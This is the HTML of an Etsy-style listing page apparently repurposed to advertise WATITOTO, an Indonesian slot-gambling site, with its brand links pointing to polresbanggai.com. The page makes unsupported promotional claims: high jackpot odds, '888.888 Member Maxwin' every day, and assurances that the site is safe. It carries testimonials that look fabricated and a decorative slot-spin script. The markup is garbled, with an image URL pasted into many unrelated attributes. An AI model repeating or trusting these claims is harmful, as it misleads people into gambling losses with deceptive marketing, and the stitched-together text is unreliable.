                           LOGIN WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">WATITOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">LOGIN WATITOTO</a>
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
				<style>
    .carousel-pane-list {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        height: 100%;
    }

    .carousel-pane {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .carousel-image {
        object-fit: contain;
        max-width: 100%;
        max-height: 100%;
    }
</style>

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164" data-palette-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="WATITOTO"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            srcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div></div>

        
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
    </div>

                        </div>
                    </div>

					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
        
        <div class="wt-mb-xs-1 wt-mt-xs-1">
            <div 
                data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }'
                class="recs-appears-logger"
            >
           
                <p class="wt-text-title-01 wt-sem-text-critical appears-ready">
                    888.888 Member Maxwin Setiap Harinya!
                </p>
            </div>
        </div>

        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
                <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">

                    <p class="wt-text-title-larger wt-mr-xs-1">
                        <span class="wt-screen-reader-only">Price:</span>Rp 30,000
                    </p>

                    <div data-clg-id="WtSpinner" 
                         class="wt-spinner wt-spinner--01 wt-display-none" 
                         aria-live="assertive" 
                         data-buy-box-price-spinner="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="wt-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <circle fill="transparent" cx="12" cy="12" r="10" /></circle>
                            </svg>
                        </span>
                        Loading
                    </div>

                </div>
            </div>
        </div>

        <div data-buy-box-region="vat_messaging">
            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                Situs LOGIN WATITOTO Terpercaya Seindonesia 2025
            </div>
        </div>

        <div class="wt-mt-xs-1 wt-mb-xs-1">
            <h1>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</h1><br>
            <p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body"><a href="http://polresbanggai.com/">WATITOTO</a> menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.</p>        
            </div>
		<!-- WRAPPER UTAMA -->
<div class="rirozo">
<div class="container">
  <h2>PERTANYAAN WATITOTO!</h2>

  <div class="WATITOTO-faq">
    <details>
      <summary>Apa itu WATITOTO?</summary>
      <p>WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis.</p>
    </details>

    <details>
      <summary>Apakah Mahjong Ways di WATITOTO benar-benar gacor?</summary>
      <p>Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif.</p>
    </details>

    <details>
      <summary>Bagaimana cara deposit Dana di WATITOTO?</summary>
      <p>Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet.</p>
    </details>

    <details>
      <summary>Apakah WATITOTO aman digunakan?</summary>
      <p>Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman.</p>
    </details>

    <details>
      <summary>Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?</summary>
      <p>Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel.</p>
    </details>
  </div>
</div>

<!-- ======================================
     CSS SEMUA DALAM SATU TEMPAT
======================================= -->
<style>
/* CONTAINER GLOBAL */
.notfoundseo {
  width: 100%;
  max-width: 700px;
  margin: 0 auto;
}
</style>


<!-- ======================================
     JAVASCRIPT
======================================= -->
<script>
  const cyberSymbols = ["7ï¸âƒ£", "ðŸ’", "88", "ðŸ‹", "ðŸ””", "ðŸ’Ž"];
  
  function spinCyberReels() {
    const reels = document.querySelectorAll('.cyber-reel');
    const resultEl = document.querySelector('.cyber-result');
    const button = document.querySelector('.cyber-spin-btn');
  
    resultEl.textContent = "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    button.disabled = true;
    button.textContent = "SPINNING... ðŸŽ°";
  
    const results = Array.from({length: reels.length}, () => 
        cyberSymbols[Math.floor(Math.random() * cyberSymbols.length)]
    );
  
    reels.forEach((reel, index) => {
        setTimeout(() => {
            reel.querySelector('.cyber-symbol').textContent = results[index];
  
            if (index === reels.length - 1) {
                button.disabled = false;
                button.textContent = "SPIN ðŸŽ²";
  
                if (results.every(s => s === results[0])) {
                    resultEl.textContent = " MAXWIN! ";
                } else {
                    resultEl.textContent = "Better luck next time!";
                }
            }
        }, 700 + index * 500);
    });
  }
  </script>
        
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
                <div class="wt-mb-xs-3">
                    <div data-appears-component-name="variations">
                        <div data-selector="listing-page-variations" class="appears-ready"></div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                    <div class="wt-flex-xs-1 wt-mr-lg-0"
                         data-buy-box-region="express_checkout_button"
                         data-shop-currency="IDR"
                         data-shop-id="54267703"
                         data-is-eu-buyer="false"
                         data-listing-id="1790774795"
                         data-buyer-currency="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                         data-is-guest-checkout="false">

                        <form action="/cart/listing/1790774795"
                              method="post"
                              class="add-to-cart-form checkout-single-listing-form">

                            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267"
                                   class="hidden csrf" />

                            <input type="hidden" name="listing_id" value="1790774795" />
                            <input type="hidden" name="quantity" value="1" />
                            <input type="hidden" name="shipping_method_id" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                            <input type="hidden" name="listing_inventory_id" value="22156848895" />
                            <input type="hidden" name="payment_method" value="cc" />

                        </form>
                    </div>
                </div>

                <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>

            </div>
        </div>

    </div>
</div>

</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
       
</div>


<div class="listing-info info-col description-right wt-order-xs-5 appears-ready">

</div>


<div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">
<style>
    .testimoni-wrapper blockquote {
      background: rgb(0, 238, 255);
      border-left: 4px solid rgb(0, 0, 0);
      margin: 20px 0;
      padding: 15px 20px;
      border-radius: 8px;
      max-width: 1200px;
    }
    .testimoni-wrapper cite {
      display: block;
      margin-top: 10px;
      font-weight: bold;
      color: rgb(0, 0, 0);
    }
    </style>
<center><h2 style="font-weight: bold;">Testimoni Member</h2>
<div class="testimoni-wrapper">
  <blockquote>
    <p>"Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah."</p>
    <cite>Ston ☆ Palembang</cite>
  </blockquote>

  <blockquote>
    <p>"Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten."</p>
    <cite>Erbin ☆ Perbaungan</cite>
  </blockquote>

  <blockquote>
    <p>"WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair."</p>
    <cite>Deva ☆ Papua Barat</cite>
  </blockquote>
  <blockquote>
    <p>"Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan."</p>
    <cite>Alex ☆ Jakarta Barat</cite>
  </blockquote>
  <br />
  <br />
  <br />
</div>
</center></div>
        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json"data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
     
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" role="dialog" aria-modal="false" aria-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"></div>
        <div data-conditional-sale-loading="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        


</div>

        <div data-gdpr-consent-prompt="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    

    <script type="text/html" data-gdpr-consent-success-alert="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsyâ€™s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyâ€™ve collected about you. Turning off the personalised advertising setting wonâ€™t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
